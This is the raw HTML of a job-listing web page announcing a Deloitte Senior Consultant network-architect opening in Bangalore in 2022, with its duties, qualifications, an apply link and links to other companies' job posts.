		<li id="menu-item-2597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a href="https://www.chooseyourcareer.in/group1/">Group1</a></li>
		<li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2596"><a href="https://www.chooseyourcareer.in/group2/">Group2</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://www.chooseyourcareer.in/about-us/">About Founder &#038; CEO OF CYC</a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.chooseyourcareer.in/contact/">Contact</a></li>
<li id="menu-item-3173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://www.chooseyourcareer.in/jobs/">Jobs</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.chooseyourcareer.in/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Choose-Your-Career-103919247783861/?modal=admin_todo_tour" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/career_choose" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.chooseyourcareer.in/">
			<img src="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.chooseyourcareer.in/">
			<img class="td-retina-data" data-retina="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" src="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" alt=""/>
			<span class="td-visual-hidden">Choose your career</span>
		</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2023"><a href="https://www.chooseyourcareer.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2024"><a href="https://www.chooseyourcareer.in/best-ias-coaching/">Best IAS Coaching</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2025"><a href="https://www.chooseyourcareer.in/hyderabad/">Hyderabad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2026"><a href="https://www.chooseyourcareer.in/bangalore/">Bangalore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2031"><a href="https://www.chooseyourcareer.in/software-courses/">Software Courses</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2350"><a href="https://www.chooseyourcareer.in/high-coding/">High Coding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2454"><a href="https://www.chooseyourcareer.in/full-stack-python/">Full Stack Python</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2612"><a href="https://www.chooseyourcareer.in/python/">PYTHON</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2457"><a href="https://www.chooseyourcareer.in/full-stack-java/">Full Stack Java</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2473"><a href="https://www.chooseyourcareer.in/full-stack-net/">Full Stack .net</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2472"><a href="https://www.chooseyourcareer.in/full-stack-web-development/">Full Stack Web development</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2479"><a href="https://www.chooseyourcareer.in/artificial-intelligence/">ARTIFICIAL INTELLIGENCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2495"><a href="https://www.chooseyourcareer.in/data-science/">DATA SCIENCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2494"><a href="https://www.chooseyourcareer.in/machine-learning/">Machine Learning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2509"><a href="https://www.chooseyourcareer.in/mean-stack/">Mean Stack</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2508"><a href="https://www.chooseyourcareer.in/mean-stack-mern-stack/">Mean Stack &#038; Mern Stack</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2524"><a href="https://www.chooseyourcareer.in/andriod-developer/">Andriod Developer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2039"><a href="https://www.chooseyourcareer.in/low-coding-courses/">Low-Coding Courses</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2530"><a href="https://www.chooseyourcareer.in/mulesoft/">Mulesoft</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2560"><a href="https://www.chooseyourcareer.in/salesforce/">Salesforce</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2559"><a href="https://www.chooseyourcareer.in/devops/">DevOps</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2557"><a href="https://www.chooseyourcareer.in/web-designing-ui/">Web designing (UI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2558"><a href="https://www.chooseyourcareer.in/aws/">AWS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2035"><a href="https://www.chooseyourcareer.in/non-coding/">NON-Coding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2567"><a href="https://www.chooseyourcareer.in/digital-marketing/">Digital Marketing</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2364"><a href="https://www.chooseyourcareer.in/groups/">Groups</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2033"><a href="https://www.chooseyourcareer.in/appsc/">APPSC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2599"><a href="https://www.chooseyourcareer.in/group-1/">Group 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2598"><a href="https://www.chooseyourcareer.in/group-2/">Group 2</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2363"><a href="https://www.chooseyourcareer.in/tspsc/">TSPSC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2597"><a href="https://www.chooseyourcareer.in/group1/">Group1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2596"><a href="https://www.chooseyourcareer.in/group2/">Group2</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2056"><a href="https://www.chooseyourcareer.in/about-us/">About Founder &#038; CEO OF CYC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2063"><a href="https://www.chooseyourcareer.in/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3173"><a href="https://www.chooseyourcareer.in/jobs/">Jobs</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.chooseyourcareer.in/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-5273" class="td-post-template-3 post-5273 post type-post status-publish format-standard has-post-thumbnail category-jobs tag-devoloper tag-internships tag-jobs-in-hyderabad tag-software-jobs-for-freshers td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.chooseyourcareer.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Jobs" class="entry-crumb" href="https://www.chooseyourcareer.in/category/jobs/">Jobs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Deloitte Jobs Openings | Bangalore | 2022</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.chooseyourcareer.in/wp-content/uploads/2022/07/Deloitte.jpg" data-caption="Data Review Analyst 2023"><img width="750" height="500" class="entry-thumb td-modal-image" src="https://www.chooseyourcareer.in/wp-content/uploads/2022/07/Deloitte.jpg" srcset="https://www.chooseyourcareer.in/wp-content/uploads/2022/07/Deloitte.jpg 750w, https://www.chooseyourcareer.in/wp-content/uploads/2022/07/Deloitte-300x200.jpg 300w, https://www.chooseyourcareer.in/wp-content/uploads/2022/07/Deloitte-696x464.jpg 696w, https://www.chooseyourcareer.in/wp-content/uploads/2022/07/Deloitte-630x420.jpg 630w" sizes="(max-width: 750px) 100vw, 750px" alt="Data Review Analyst 2023" title="Data Review Analyst 2023"/></a><figcaption class="wp-caption-text">Data Review Analyst 2023</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.chooseyourcareer.in/category/jobs/">Jobs</a></li></ul>                <h1 class="entry-title">Deloitte Jobs Openings | Bangalore | 2022</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.chooseyourcareer.in/author/admin/">admin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T05:49:54+00:00" >October 29, 2022</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5273">1417</span></div>                    <div class="td-post-comments"><a href="https://www.chooseyourcareer.in/deloitte-jobs-openings-bangalore-2022/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content">
        
<p>A student from various&nbsp;disciplines<strong>&nbsp;</strong>can Apply. Interested and eligible candidates can read more details below.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="epyt-video-wrapper"><iframe  id="_ytid_22281"  width="696" height="392"  data-origwidth="696" data-origheight="392" src="https://www.youtube.com/embed/jOhndtz8ZE0?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;modestbranding=1&#038;rel=0&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
</div></figure>



<p><strong>Deloitte Recruitment 2022:</strong></p>



<figure class="wp-block-table"><table><tbody><tr><td><strong>Company Name</strong></td><td>Deloitte</td></tr><tr><td><strong>Post Name</strong></td><td>Senior Consultant</td></tr><tr><td><strong>No of Posts</strong></td><td>Various</td></tr><tr><td><strong>Job Location</strong></td><td>Bangalore</td></tr><tr><td><strong>Last Date to Apply</strong></td><td>28/10/2022</td></tr></tbody></table></figure>



<p><strong>Scope of work</strong></p>



<p>As a practitioner, in our Consulting practice, you will have the opportunity to build and nurture positive working relationships with teams and clients with the goal of exceeding client expectations. Here is an overview of your responsibilities:</p>



<ul class="wp-block-list"><li>This role is crucial to realizing cutting edge On-Prem, Hybrid and Multi-cloud Capabilities and Infrastructure Solutions for clients</li><li>The role would involve working with highly skilled infrastructure architects and deployment specialists, in developing and designing Hybrid-Cloud Network architecture, and adjacent technologies including Storage and Compute</li><li>Role would involve in working with customer technical leads, executives, and partners to manage and deliver network solutions, becoming a trusted advisor to decision-makers throughout the engagement</li><li>Interact with business, partners, and customer technical stakeholders to manage project scope, priorities, deliverables, risks/issues, and timelines for successful outcomes</li><li>Advocate for customer needs in order to overcome Hybrid/Cloud adoption blockers and drive new feature development based on your field experience.</li><li>Experience of architecture, design, and implementation of complex, highly available and highly scalable network solutions</li><li>Strong knowledge in Network domain and hands-on experience in design, implementation, and/or support</li></ul>



<p>For Freshers &amp; Software Jobs Visit our<a href="https://www.chooseyourcareer.in/jobs/">&nbsp;<strong>website</strong></a></p>



<figure class="wp-block-table"><table><tbody><tr><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/pwc-recruitment-associate-with-8-1-lpa-2022-apply-now/" target="_blank" rel="noreferrer noopener">Pwc</a></strong></td><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/oracle-openings-as-technical-analyst-1-support-experience-0-2-years/" target="_blank" rel="noreferrer noopener">oracle</a></strong></td></tr><tr><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/zoho-corp-recruitment-software-developer-2022/" target="_blank" rel="noreferrer noopener">Zoho</a></strong></td><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/infosys-off-campus-hiring-full-time-b-e-b-tech-mca-apply-now/" target="_blank" rel="noreferrer noopener">Infosys</a></strong></td></tr><tr><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/wipro-recruitment-developer-job-vacancy-apply-online/" target="_blank" rel="noreferrer noopener">Wipro</a></strong></td><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/genpact-openings-2022-management-trainee-apply-here/" target="_blank" rel="noreferrer noopener">Genpact</a></strong></td></tr><tr><td>Apply for<strong><a href="https://www.chooseyourcareer.in/apple-recruitment-network-engineer-apply-now/" target="_blank" rel="noreferrer noopener">&nbsp;Apple</a></strong></td><td>Apply for&nbsp;<a href="https://www.chooseyourcareer.in/job-openings-on-siemens-software-engineer/" target="_blank" rel="noreferrer noopener"><strong>siemens</strong></a></td></tr><tr><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/volvo-recruitment-as-graduate-engineer-2022/" target="_blank" rel="noreferrer noopener">Volvo</a></strong></td><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/microsoft-recruitment-software-engineer-2022/" target="_blank" rel="noreferrer noopener">Microsoft</a></strong></td></tr><tr><td>Apply for<strong><a href="https://www.chooseyourcareer.in/deloitte-recruitment-as-technical-support-2022/" target="_blank" rel="noreferrer noopener">&nbsp;Deloitte</a></strong></td><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/freshers-jobs-openings-in-solugenix-associate-executive-trainee-us-finance/" target="_blank" rel="noreferrer noopener">solugenix</a></strong></td></tr><tr><td>Apply for<strong><a href="https://www.chooseyourcareer.in/deloitte-recruitment-as-technical-support-2022/" target="_blank" rel="noreferrer noopener">&nbsp;</a><a href="https://www.chooseyourcareer.in/logitech-openings-as-software-engineer-chennai-2022/" target="_blank" rel="noreferrer noopener">Logitech</a></strong></td><td>Apply for<strong><a href="https://www.chooseyourcareer.in/accenture-hiring-2022-associate-software-engineer-apply-now/" target="_blank" rel="noreferrer noopener">&nbsp;Accenture</a></strong></td></tr><tr><td>Apply for<strong><a href="https://www.chooseyourcareer.in/mindtree-hiring-as-python-sse-2022-apply-now/" target="_blank" rel="noreferrer noopener">&nbsp;Mindtree</a></strong></td><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/capgemini-engineering-off-campus-hiring-2022-openings-for-freshers-with-4-5-lpa-package/" target="_blank" rel="noreferrer noopener">Capgemini</a></strong></td></tr><tr><td>Apply for<strong><a href="https://www.chooseyourcareer.in/jp-morgan-recruitment-as-software-engineering2022/" target="_blank" rel="noreferrer noopener">&nbsp;J.P Morgan</a></strong></td><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/servicenow-hiring-2022-software-qa-engineer-apply-now/" target="_blank" rel="noreferrer noopener">Service now</a></strong></td></tr><tr><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/sap-openings-2022-developer-associate-latest-job-update/" target="_blank" rel="noreferrer noopener">Developer associate</a></strong></td><td>Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/hexaware-technologies-hiring-infrastructure-management-2022/" target="_blank" rel="noreferrer noopener">Hexaware Technologies</a></strong></td></tr></tbody></table></figure>



<p><strong>Qualifications / Eligibility criteria</strong></p>



<ul class="wp-block-list"><li>Bachelor’s or master’s degree in information technology, computer science or related discipline, or equivalent experience</li><li>IT industry experience in Network architecting for Data Centers &amp; Cloud</li><li>Relevant experience on latest LAN &amp; WAN technologies like Spine &amp; Leaf architecture, Wireless solution, network virtualization etc. with 3+ years hands-on experience in Cloud technologies</li><li>In-depth understanding of datacenter and Hybrid cloud network architecture including routing &amp; switching with hands-on experience</li><li>Candidate should have good experience in assisting customer with performing assessment and putting through recommendation for Infrastructure related initiatives like capacity planning, cost saving opportunities, infrastructure rationalization and modernization etc.&nbsp;</li><li>Good understanding of TCP/IP protocol communications, addressing subnetting, routing protocols</li><li>Experience in configuring routers and switches in multi tenancy environment</li><li>Candidate should have skills with firewalls and network security awareness of network analytics technologies along with other network security solution NAC, ACLs</li><li>Create presales deliverable such as Proposal, Effort Estimation, collateral creation, RFP/RFI creation and responses building, HLD, LLD creation etc.</li><li>Experience of architecture, design, and implementation of complex, highly available and highly scalable Cloud solutions</li><li>Strong knowledge in network, storage, and Cloud security</li><li>Strong verbal and written communications skills, as well as the ability to create presentations and work effectively across internal and external organizations</li><li>Desirable: Network certifications (CCNA/CCNP)</li><li>Good to have: Experience in multiple Cloud platforms</li></ul>



<h2 class="wp-block-heading">Selection Process for Deloitte&nbsp;Recruitment 2022</h2>



<p>Selection Will be Based either Written Exam/Interview</p>



<h2 class="wp-block-heading">How to Apply&nbsp;Deloitte&nbsp;Recruitment 2022 at deloitte.com?</h2>



<p>Interested and Eligible Candidates can apply the post on or before last date</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="epyt-video-wrapper"><iframe  id="_ytid_31868"  width="696" height="392"  data-origwidth="696" data-origheight="392" src="https://www.youtube.com/embed/8z-MEaT7o7o?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;modestbranding=1&#038;rel=0&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
</div></figure>



<p class="has-text-align-center"><strong>join our Official You tube:</strong>&nbsp;<strong><a href="https://www.youtube.com/c/ChooseYourCareerraj/videos" target="_blank" rel="noreferrer noopener">Click Here</a></strong></p>



<p class="has-text-align-center" id="block-1b74abff-55c7-4bb8-8e7d-13561c3e6577"><strong>Join our Official Linked in:&nbsp;<a href="https://www.linkedin.com/feed/">Click Here</a></strong></p>



<p class="has-text-align-center" id="block-84df8781-b438-4e28-9e55-43796204a7f7"><strong>Join our Official Twitter:<a href="https://twitter.com/job4fresherss" target="_blank" rel="noreferrer noopener">&nbsp;</a></strong><a href="https://twitter.com/home"><strong>Click Here</strong></a></p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://jobsindia.deloitte.com/job/Delhi-Consulting-Business-Operations-Cloud-Engineering-Network-Architect/9941744/" target="_blank" rel="noreferrer noopener">APPLY HERE</a></div>
</div>
<div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://www.chooseyourcareer.in/deloitte-recruitment-2023-executive-bangalore/"     class="crp_link post-7100"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2022/07/Deloitte-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Data Review Analyst 2023" title="Deloitte Recruitment 2023  | Executive | Bangalore |" /></figure><span class="crp_title">Deloitte Recruitment 2023 | Executive | Bangalore |</span></a></li><li><a href="https://www.chooseyourcareer.in/deloitte-is-hiring-for-sql-developer-apply-now/"     class="crp_link post-6775"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2022/07/Deloitte-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Data Review Analyst 2023" title="Deloitte is hiring for SQL Developer |Apply Now!" /></figure><span class="crp_title">Deloitte is hiring for SQL Developer |Apply Now!</span></a></li><li><a href="https://www.chooseyourcareer.in/deloitte-hiring-for-freshers-as-support-analyst-2023/"     class="crp_link post-6814"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2022/07/Deloitte-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Data Review Analyst 2023" title="Deloitte Hiring for Freshers as Support Analyst | 2023" /></figure><span class="crp_title">Deloitte Hiring for Freshers as Support Analyst | 2023</span></a></li><li><a href="https://www.chooseyourcareer.in/deloitte-off-campus-recruitment-2023/"     class="crp_link post-6832"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2022/07/Deloitte-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Data Review Analyst 2023" title="Deloitte Off Campus Recruitment | Developer – Analyst 2023" /></figure><span class="crp_title">Deloitte Off Campus Recruitment | Developer – Analyst 2023</span></a></li><li><a href="https://www.chooseyourcareer.in/deloitte-hiring-data-engineer-2023-apply-now/"     class="crp_link post-6950"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2022/07/Deloitte-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Data Review Analyst 2023" title="Deloitte Hiring Data Engineer 2023 | Apply Now |" /></figure><span class="crp_title">Deloitte Hiring Data Engineer 2023 | Apply Now |</span></a></li><li><a href="https://www.chooseyourcareer.in/deloitte-off-campus-drive-2023-support-analyst-direct-link/"     class="crp_link post-7022"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2022/07/Deloitte-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Data Review Analyst 2023" title="Deloitte Off Campus Drive 2023 | Support Analyst | Direct Link" /></figure><span class="crp_title">Deloitte Off Campus Drive 2023 | Support Analyst |&hellip;</span></a></li></ul><div class="crp_clear"></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
